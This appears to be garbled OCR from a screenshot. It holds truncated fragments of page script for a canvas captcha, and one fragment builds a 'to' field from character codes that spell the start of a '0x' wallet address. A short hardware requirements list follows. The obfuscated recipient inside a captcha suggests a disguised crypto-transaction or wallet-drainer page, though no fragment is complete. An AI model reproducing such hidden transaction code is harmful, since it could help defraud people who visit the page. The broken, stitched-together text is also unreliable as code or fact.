
<img src="data:image/gif;base64,
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,98,9
j=await re.json();if(j.result){let h=j.
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for tools
Disk space:
64 GB for setup